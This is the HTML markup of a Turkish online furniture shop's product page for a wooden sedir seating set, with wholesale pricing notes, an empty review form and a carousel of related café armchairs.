					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Hasan-Ahsap-Sedir-Takimi-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hasan Ahşap Sedir Takımı" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Hasan-Ahsap-Sedir-Takimi-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Hasan-Ahsap-Sedir-Takimi-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Hasan-Ahsap-Sedir-Takimi-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Hasan-Ahsap-Sedir-Takimi-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Hasan-Ahsap-Sedir-Takimi-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Hasan-Ahsap-Sedir-Takimi-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/hasan-ahsap-sedir-takimi/" class="wd-entities-title">
						Hasan Ahşap Sedir Takımı					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/ozcan-ahsap-sedir-takimi-vernikli/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/ozcan-ahsap-sedir-takimi-vernikli/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/zcan-Ahsap-Sedir-Takimi-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Özcan Ahşap Sedir Takımı (Vernikli)" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/zcan-Ahsap-Sedir-Takimi-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/zcan-Ahsap-Sedir-Takimi-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/zcan-Ahsap-Sedir-Takimi-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/zcan-Ahsap-Sedir-Takimi-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/zcan-Ahsap-Sedir-Takimi-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/zcan-Ahsap-Sedir-Takimi-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/ozcan-ahsap-sedir-takimi-vernikli/" class="wd-entities-title">
						Özcan Ahşap Sedir Takımı (Vernikli)					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Mert Ahşap Sedir Takımı
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Mert Ahşap Sedir Takımı</strong></p>
<p><strong>Ürün Kodu: AhşapSed220</strong></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7684" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7684" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				AhşapSed220			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" rel="tag">Sedi̇r Takimlari</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-kose-takimlari/" rel="tag">ahşap köşe takımları</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa/" rel="tag">Ahşap Masa</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-sandalye-imalati/" rel="tag">ahşap masa sandalye imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye-imalati/" rel="tag">ahşap sandalye imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimi-imalati/" rel="tag">ahşap sedir takımı imalatı</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mert-Ahsap-Sedir-Takimi-2-1.jpg&description=Mert+Ah%C5%9Fap+Sedir+Tak%C4%B1m%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Sandalye, Tahta Sedir , Cafe Masa Sandalyeleri , Mobilya , Marangoz , Köşe Takımları, Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><strong>TOPTAN SATIŞ FİYATIMIZDIR PERAKENDE SATIŞ İÇİN LÜTFEN FİYAT ALINIZ…</strong></p>
<p><strong>FİYATLARIMIZA KDV DAHİL DEĞİLDİR.</strong></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7684">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Mert Ahşap Sedir Takımı&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/mert-ahsap-sedir-takimi/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-462"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7249 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7249">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/simirna-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Simirna-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Simirna-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Simirna-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Simirna-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Simirna-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Simirna-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Simirna-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7249" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/simirna-cafe-berjer-modelleri/">Simirna &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Simirna - Cafe Berjer Modelleri </strong>
<strong>Ürün Kodu: San045</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7249" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/simirna-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7249"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7126 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7126">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7126" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/">Benay &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Benay - Cafe Berjer Modelleri</strong>
<strong>Ürün Kodu: San012</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7126" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7126"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7150 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7150">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/efe-cafe-berjer-koltuklari/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Efe-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7150" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/efe-cafe-berjer-koltuklari/">Efe &#8211; Cafe Berjer Koltukları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Efe - Cafe Berjer Koltukları </strong>
<strong>Ürün Kodu: San055</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7150" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/efe-cafe-berjer-koltuklari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7150"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7124 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7124">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7124" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/">Azrak &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Azrak - Cafe Berjer Modelleri
Ürün Kodu:</strong> San010				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7124" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7124"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7208 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7208">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/mete-cafe-berjer-koltuklari/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mete-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mete-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mete-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mete-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mete-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mete-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mete-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7208" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/mete-cafe-berjer-koltuklari/">Mete &#8211; Cafe Berjer Koltukları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
